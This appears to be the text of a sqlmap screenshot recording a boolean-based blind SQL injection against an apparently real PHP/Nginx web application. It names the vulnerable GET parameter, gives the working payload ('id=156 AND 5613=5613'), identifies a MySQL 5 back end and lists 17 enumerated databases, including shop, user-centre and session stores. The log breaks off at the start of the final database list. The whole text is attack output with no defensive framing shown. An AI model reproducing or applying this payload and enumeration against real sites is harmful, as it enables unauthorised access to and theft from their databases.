 管理员: sqlmap
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: m=Vote&a=content&uid=1011&id=156 AND 5613=5613
---
[12:56:04] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5
[12:56:04] [INFO] fetching database names
[12:56:04] [INFO] fetching number of databases
[12:56:04] [INFO] retrieved: 17
[12:56:08] [INFO] retrieved: information_schema
[12:57:47] [INFO] retrieved: app_data
[12:58:26] [INFO] retrieved: app_oeeee
[12:59:11] [INFO] retrieved: asiangame
[12:59:50] [INFO] retrieved: clubdb
[13:00:19] [INFO] retrieved: ecshop
[13:01:04] [INFO] retrieved: iweibo2
[13:01:50] [INFO] retrieved: livezilla
[13:02:58] [INFO] retrieved: lvsrecord
[13:04:12] [INFO] retrieved: mysql
[13:04:43] [INFO] retrieved: sns_data
[13:05:29] [INFO] retrieved: sns_session
[13:06:54] [INFO] retrieved: test
[13:07:16] [INFO] retrieved: testshop
[13:07:56] [INFO] retrieved: tuan
[13:08:14] [INFO] retrieved: ucenter
[13:08:49] [INFO] retrieved: usgame
available databases [17]:
[*] app_data